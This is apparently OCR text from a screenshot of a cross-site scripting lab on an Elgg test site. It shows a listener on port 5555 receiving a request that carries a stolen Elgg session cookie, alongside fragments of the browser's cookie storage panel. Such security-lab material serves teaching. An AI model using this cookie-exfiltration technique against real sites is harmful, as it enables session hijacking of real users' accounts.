 Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 49950)
GET /?c=Elgg%3D44o8973ogsoa2vqr7j295erdh5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Waiting for 127.0.0.1
Inspector
Cache Storage
Cookies
http://www.x
Indexed DB
Local Storage
Session Storage
sed on Value
GMT 44o8973ogsoa2vqr7j295erdh5